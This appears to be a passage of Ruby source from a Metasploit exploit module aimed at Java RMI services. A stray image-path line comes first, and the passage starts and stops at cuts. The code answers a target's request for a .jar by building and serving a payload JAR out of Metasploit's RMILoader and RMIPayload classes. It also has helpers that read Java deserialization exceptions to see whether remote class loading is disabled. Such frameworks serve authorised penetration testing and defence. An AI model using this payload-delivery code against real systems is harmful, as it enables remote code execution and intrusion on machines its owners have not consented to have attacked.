 def on_request_uri(cli, request)
  if request.uri =~ /\.jar$/i
    p = regenerate_payload(cli)
    jar = p.encoded_jar
    paths = [
      [ 'metasploit', 'RMILoader.class' ],
      [ 'metasploit', 'RMIPayload.class' ],
    ]

    jar.add_file('metasploit/', '') # create metasploit dir
    paths.each do |path_parts|
      path = ['java', path_parts].flatten.join('/')
      contents = ::MetasploitPayloads.read(path)
      jar.add_file(path_parts.join('/'), contents)
    end

    send_response(cli, jar.pack,
                  {
                    'Content-Type' => 'application/java-archive',
                    'Connection' => 'close',
                    'Pragma' => 'no-cache'
                  })

    print_status('Replied to request for payload JAR')
    cleanup_service
  end
end

def autofilter
  return true
end

def loader_disabled?(return_value)
  return_value.value.each do |exception|
    if exception.class == Rex::Java::Serialization::Model::NewObject &&
       exception.class_desc.description.class == Rex::Java::Serialization::Model::NewClassDesc &&
       exception.class_desc.description.class_name.contents == 'java.lang.ClassNotFoundException' &&
       [Rex::Java::Serialization::Model::NullReference, Rex::Java::Serialization::Model::Reference].include?(exception.class_data[0].class) &&
       exception.class_data[1].contents.include?('RMI class loader disabled')
      return true
    end
  end

  false
end

def class_not_found?(return_value)
  return_value.value.each do |exception|
    if exception.class == Rex::Java::Serialization::Model::NewObject &&
       exception.class_desc.description.class == Rex::Java::Serialization::Model::NewClassDesc &&
       exception.class_desc.description.class_name.contents == 'java.lang.ClassNotFoundException'
      return true
    end
  end

  false
end